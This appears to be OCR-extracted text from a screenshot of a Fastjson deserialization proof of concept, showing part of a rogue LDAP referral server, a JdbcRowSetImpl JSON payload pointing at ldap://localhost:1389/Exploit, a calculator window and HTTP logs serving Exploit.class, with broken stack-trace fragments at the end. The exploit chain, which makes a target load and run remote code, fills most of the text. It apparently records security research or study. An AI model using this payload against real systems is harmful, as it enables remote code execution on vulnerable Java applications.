 protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute( attributeName: "javaClassName", attributeValue: "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute( attributeName: "javaCodeBase", cbstring);
e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
//e.addAttribute("javaFactory", this.codebase.getRef());
e.addAttribute( attributeName: "javaFactory", attributeValue: "EXP.Exploit");
result.sendSearchEntry(e);
result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
}
}
}
public static void main (String[] args) {
String url = "http://127.0.0.1:8000/#Exploit";
int port = 1389;
public class JdbcRowSetImplPoc {
public static void main(String[] argv){
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
JSON.parse(payload, Feature.SupportNonPublicField);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [18/Apr/2024 14:49:01] "GET /EXP/Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [18/Apr/2024 14:51:41] code 404, message File not found
::ffff:127.0.0.1 - - [18/Apr/2024 14:51:41] "GET /EXP/EXP/Exploit.class HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [18/Apr/2024 14:52:26] "GET /EXP/Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [18/Apr/2024 14:52:38] "GET /EXP/Exploit.class HTTP/1.1" 200 -
efaultJSONParser.pa
se(JSON.java:137)
se(JSON.java:193)
dbcRowSetImplPoc.ja
ionTargetException
eserializer.FieldDeserializer.setValue(